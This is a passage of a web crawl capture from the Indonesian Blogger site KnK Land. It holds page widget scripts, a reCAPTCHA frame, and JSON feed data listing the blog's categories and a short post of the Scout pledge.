8\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74VsUp1Ap6l0IW7aLMJYMFDXkUUA:1768612718396';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html', 'canonicalUrl': 'https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/6836964368446743690/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '6836964368446743690', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s72-c/pewarna.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png', 'pageName': 'Pewarna Alami dan Pewarna Sintetik', 'pageTitle': 'KnK Land: Pewarna Alami dan Pewarna Sintetik', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pewarna Alami dan Pewarna Sintetik', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png', 'url': 'https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6836964368446743690}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_yMLW-Df4Coc8jgQ2mV3-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612719904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=89&max-results=1&callback=random_posts
body_size: 2525
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=89\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=88\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=90\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"89"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-4510289643148745012"},"published":{"$t":"2021-06-27T13:19:00.007+08:00"},"updated":{"$t":"2021-06-27T13:19:54.392+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pramuka"}],"title":{"type":"text","$t":"Tri Satya Pramuka"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwqcEx-EjvsTBO6o0-xgfigEgW5Ay1Wid38D1KK9qJzqXJOtlLcgRQcMP2-QgZqgJQ828-NRRNR0HZreOw7POyXYt8zjzHaLM1cFMaz3q3TS4-RuexLm1AXVCw3srDmgjm7CaJkZLQIY\/s255\/tunas+kelapa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tunas kelapa\" border=\"0\" data-original-height=\"255\" data-original-width=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwqcEx-EjvsTBO6o0-xgfigEgW5Ay1Wid38D1KK9qJzqXJOtlLcgRQcMP2-QgZqgJQ828-NRRNR0HZreOw7POyXYt8zjzHaLM1cFMaz3q3TS4-RuexLm1AXVCw3srDmgjm7CaJkZLQIY\/s16000\/tunas+kelapa.jpg\" title=\"dwisatya pramuka siaga\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemi kehormatanku aku berjanji akan bersungguh-sungguh:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E- \u003Cspan style=\"color: #134f5c;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EMenjalankan Kewajibanku terhadap Tuhan, Negara Kesatuan Republik Indonesia dan mengamalkan Pancasila\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E- \u003Cspan style=\"color: #351c75;\"\u003E\u003Cspan\u003EMenolong sesama hidup dan ikut serta membangun masyarakat \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E- \u003Cspan style=\"color: #20124d;\"\u003EMenepati Dasa Darma\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/4510289643148745012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/06\/tri-satya-pramuka.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4510289643148745012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4510289643148745012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/06\/tri-satya-pramuka.html","title":"Tri Satya Pramuka"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwqcEx-EjvsTBO6o0-xgfigEgW5Ay1Wid38D1KK9qJzqXJOtlLcgRQcMP2-QgZqgJQ828-NRRNR0HZreOw7POyXYt8zjzHaLM1cFMaz3q3TS4-RuexLm1AXVCw3srDmgjm7CaJkZLQIY\/s72-c\/tunas+kelapa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts
body_size: 1592
content:
// API callback
ArlinaRandomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. 